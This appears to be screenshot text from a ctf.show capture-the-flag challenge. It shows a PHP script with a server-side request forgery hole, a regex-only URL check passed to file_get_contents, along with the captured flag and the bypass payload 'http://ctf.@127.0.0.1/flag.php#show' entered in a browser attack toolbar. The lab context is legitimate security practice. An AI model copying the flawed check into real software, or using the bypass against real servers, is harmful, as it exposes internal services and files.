 ctf.show
77df4ae4-b450-4079-bb75-d
77df4ae4-b450-4079-bb75-dfaf578288e0.challenge.c
信息收集 在线工具 官方源 学习 源码 靶机 安全
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
ctfshow{e17d12ca-910b-4a20-923f-a94ea0dcc351}
DevTools is now available in Chinese! Always match Chrome's language Switch De
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://77df4ae4-b450-4079-bb75-dfaf578288e0.challe
Use POST method
enctype
application/x-www-
Body
url=http://ctf.@127.0.0.1/flag.php#show